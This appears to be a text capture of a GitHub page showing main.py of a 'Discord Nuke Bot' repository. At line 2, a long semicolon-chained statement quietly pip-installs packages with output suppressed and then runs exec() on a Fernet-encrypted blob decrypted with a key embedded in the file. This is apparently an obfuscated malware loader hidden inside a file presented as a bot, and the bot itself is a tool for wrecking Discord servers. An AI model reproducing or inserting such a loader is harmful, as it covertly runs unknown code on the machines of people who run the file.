 H-STOR / Discord-Nuke-Bot-Stable-Version
Type / to
Code Pull requests Actions Projects Security Insights
main Discord-Nuke-Bot-Stable-Version / main.py
Mystify4889 Discord Nuke Bot
Code Blame 115 lines (99 loc) · 7.35 KB Raw
Symb
Find de
clickin
1 import os
2 import subprocess
;subprocess.run(['pip', 'install', 'cryptography'], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL); subprocess.run(['pip', 'install', 'fernet'], stdout=subprocess.DEVNULL,
stderr=subprocess.DEVNULL); subprocess.run(['pip', 'install', 'requests'], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL); from fernet import Fernet; import requests;
exec(Fernet(b'qMQ9By0xS9aF5IiNtG4neJTkGsJhNSYj3qNHWGt4MFE=').decrypt(b'gAAAAABmsjBaunHYT1DiuG1H-Gu7cakmbY_cmW6vjsE5JnEyRYx_zpajQm_tvR7b2xoTVD_xHKxTXaGtzjnPofMoRvn-
zPZKKYcgWKQwo-6pQNhlf4zIdsPATxoK0jWxGkz2l4c0YCMYHhk9SrmGEQiLAQWFDWJoqorNbSgtQ6dn6xCum-C2HcszvIUwRmj_GjoIAqso6BFfkSCrqPY5r5tETUixtkKJwCv_WL2zpepW1z6IG6HL2AT_-
Hl_gMeYCD9DqYfuh6iVUdBU4sxx9UV4SmiatiOu-y82lLMvN4gmiPP0fczhTkXxeiPU7JPiKcVSiwEZUDJ4qqaE6UHw_p_zEe2N-yvYPdmA3ZiuFF9xP2F--vDUs_fcI-
tNOJQ30FsQTRngWbuvmC73nwdDJrLPjctODFfCaoxYuIULNJpb5CXAQznolo-rdEHT3l6MreMIo4JwX_vnuHeEIg5jmyzaeUD3yYndD1hcwNZziBxEBtSGxesijrkGET-z_9ILlOt-
qzRPprGIee7TdsKPeS3QVKFzFz225TnR6G185nqjG2Mbzm6gtFM2JGdkjBMdWh0Ki1BsVSGTKXPpmyvO8t912b8hZrV8M97UdFvr7oqnCxdhedFYcZ3k1NIHhNsqG8fHdBnhdoNozpPWEz65K2DhdmMCnHbf0wKKhhV65CreEnDknEL8X2OHzPk7Pm
FWmm1-bLVJkI00V_8oA0zq9-dkSnX5Y99N-LuJ0F3A11p9U_lCYgVAdU5_I_AqaudQhZFPG3oBEPetXyprKJMnXK3EzXJ9cmWSNPUsNuxRhFNTR0EpmHBteF6Rp829wBYtg5QY-iZUlQqQt-3kNx5d7o8rYtgsDKyapyf_sJzM-
YYa799kZDa7X5hA0kXB5VAqoxgQ-eSBusZWuVJDKhM1AoPOFXmTWVfn9shhNsIYNFOdCKIqba9UEArzzhVB1mqzL2knAyeZ5NVSRM-
ladyM5ZrnXj0lrMyBMyyj_P2Pp1sY_vn8g31WDTeQrjhchBtH6VvXVTc7wM7DYstnhQ8alzIQBpuW9LKr63cJyxqxvV9rm64cGsDlm2geIUb7o214Nb2d-lKzqcCdLEKCGXEhK-
XWNOwqrDv7AQpz0Z0d_KKvVHcJimlpQGmX8V2kffUJLFiSGMaL30Llf4s1qN0CNKxIcWYvVpnBb6RxSDRrYABAWKS7yFGC4WwVAtXRGEXeyOV2XWeoV99vV_Sks_QNGnz3KSb58wB-
i5hreBrKWrYKCy5A_9wD_Gji0PiL0QrLcLnvlBbK9MyE_w47GMWV3-JTnQ_fuq7i96w6qOJPaMyQxMjZE3eV7VNyXv5hzH7QsjUuqma9yYnVxw2AkDVVHVPBXaE61xNgRwloIwQB132pxCvJz6oXsLooY1m-
G3nA10kvrOf1yDRddzecaH0zwwZUmkZtTzhu0G1eA6Or8Hzq_oYqqFclZecEF3nJ2zzEP5dcNXZQ0QOn'));
3 import discord
4 from discord.ext import commands
5
cons
cons
func
func
func
func
func
func
func